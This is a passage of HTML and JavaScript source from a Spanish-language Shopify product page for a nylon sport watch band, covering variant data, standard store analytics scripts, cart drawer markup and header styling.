nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459353250","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"},"sku":"Grey - Nylon Sport Band","title":"Grey \/ 42mm o 44mm","untranslatedTitle":"Grey \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459648162","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"},"sku":"Red - Nylon Sport Band","title":"Rojo \/ 38mm o 40mm","untranslatedTitle":"Red \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459615394","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"},"sku":"Red - Nylon Sport Band","title":"Rojo \/ 42mm o 44mm","untranslatedTitle":"Red \/ 42mm or 44mm"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Banda deportiva de nylon\",\"vendor\":\"Gravgoods\",\"id\":\"7222029058210\",\"untranslatedTitle\":\"Banda deportiva de nylon\",\"url\":\"\/es\/products\/nylon-sport-band\",\"type\":\"\"},\"id\":\"41250459451554\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780\"},\"sku\":\"Army Green - Nylon Sport Band\",\"title\":\"Ejército Verde \/ 38mm o 40mm\",\"untranslatedTitle\":\"Army Green \/ 38mm or 40mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7222029058210,"gid":"gid:\/\/shopify\/Product\/7222029058210","vendor":"Gravgoods","type":"","handle":"nylon-sport-band","variants":[{"id":41250459451554,"price":2999,"name":"Banda deportiva de nylon - Ejército Verde \/ 38mm o 40mm","public_title":"Ejército Verde \/ 38mm o 40mm","sku":"Army Green - Nylon Sport Band"},{"id":41250459418786,"price":2999,"name":"Banda deportiva de nylon - Ejército Verde \/ 42mm o 44mm","public_title":"Ejército Verde \/ 42mm o 44mm","sku":"Army Green - Nylon Sport Band"},{"id":41250459779234,"price":2999,"name":"Banda deportiva de nylon - Negro \/ 38mm o 40mm","public_title":"Negro \/ 38mm o 40mm","sku":"Black - Nylon Sport Band"},{"id":41250459746466,"price":2999,"name":"Banda deportiva de nylon - Negro \/ 42mm o 44mm","public_title":"Negro \/ 42mm o 44mm","sku":"Black - Nylon Sport Band"},{"id":41250459713698,"price":2999,"name":"Banda deportiva de nylon - Blue \/ 38mm o 40mm","public_title":"Blue \/ 38mm o 40mm","sku":"Blue - Nylon Sport Band"},{"id":41250459680930,"price":2999,"name":"Banda deportiva de nylon - Blue \/ 42mm o 44mm","public_title":"Blue \/ 42mm o 44mm","sku":"Blue - Nylon Sport Band"},{"id":41250459517090,"price":2999,"name":"Banda deportiva de nylon - Negro Camo \/ 38mm o 40mm","public_title":"Negro Camo \/ 38mm o 40mm","sku":"Camo Black - Nylon Sport Band"},{"id":41250459484322,"price":2999,"name":"Banda deportiva de nylon - Negro Camo \/ 42mm o 44mm","public_title":"Negro Camo \/ 42mm o 44mm","sku":"Camo Black - Nylon Sport Band"},{"id":41250459844770,"price":2999,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 38mm o 40mm","public_title":"Azul Camuflaje \/ 38mm o 40mm","sku":"Camo Blue - Nylon Sport Band"},{"id":41250459812002,"price":2999,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 42mm o 44mm","public_title":"Azul Camuflaje \/ 42mm o 44mm","sku":"Camo Blue - Nylon Sport Band"},{"id":41250459582626,"price":2999,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 38mm o 40mm","public_title":"Camuflaje marrón \/ 38mm o 40mm","sku":"Camo Brown - Nylon Sport Band"},{"id":41250459549858,"price":2999,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 42mm o 44mm","public_title":"Camuflaje marrón \/ 42mm o 44mm","sku":"Camo Brown - Nylon Sport Band"},{"id":41250459320482,"price":2999,"name":"Banda deportiva de nylon - Camo caqui \/ 38mm o 40mm","public_title":"Camo caqui \/ 38mm o 40mm","sku":"Camo Khaki - Nylon Sport Band"},{"id":41250459287714,"price":2999,"name":"Banda deportiva de nylon - Camo caqui \/ 42mm o 44mm","public_title":"Camo caqui \/ 42mm o 44mm","sku":"Camo Khaki - Nylon Sport Band"},{"id":41250459386018,"price":2999,"name":"Banda deportiva de nylon - Grey \/ 38mm o 40mm","public_title":"Grey \/ 38mm o 40mm","sku":"Grey - Nylon Sport Band"},{"id":41250459353250,"price":2999,"name":"Banda deportiva de nylon - Grey \/ 42mm o 44mm","public_title":"Grey \/ 42mm o 44mm","sku":"Grey - Nylon Sport Band"},{"id":41250459648162,"price":2999,"name":"Banda deportiva de nylon - Rojo \/ 38mm o 40mm","public_title":"Rojo \/ 38mm o 40mm","sku":"Red - Nylon Sport Band"},{"id":41250459615394,"price":2999,"name":"Banda deportiva de nylon - Rojo \/ 42mm o 44mm","public_title":"Rojo \/ 42mm o 44mm","sku":"Red - Nylon Sport Band"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7222029058210,"requestId":"830f09a2-f550-43a9-a7b8-e911e464c848-1768658915"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"es","currency":"USD","eventMetadataId":"c010a6c0-f2de-46cf-a723-bc11b1b55304"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7222029058210,"requestId":"830f09a2-f550-43a9-a7b8-e911e464c848-1768658915","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41250459451554,"productId":7222029058210,"productGid":"gid:\/\/shopify\/Product\/7222029058210","name":"Banda deportiva de nylon - Ejército Verde \/ 38mm o 40mm","price":"29.99","sku":"Army Green - Nylon Sport Band","brand":"Gravgoods","variant":"Ejército Verde \/ 38mm o 40mm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41250459451554,"productId":7222029058210,"productGid":"gid:\/\/shopify\/Product\/7222029058210","name":"Banda deportiva de nylon - Ejército Verde \/ 38mm o 40mm","price":"29.99","sku":"Army Green - Nylon Sport Band","brand":"Gravgoods","variant":"Ejército Verde \/ 38mm o 40mm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/es\/products\/nylon-sport-band"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/es/collections/all"
                  class="button"
                >
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Pagar pedido
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/es/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/es/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/es/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
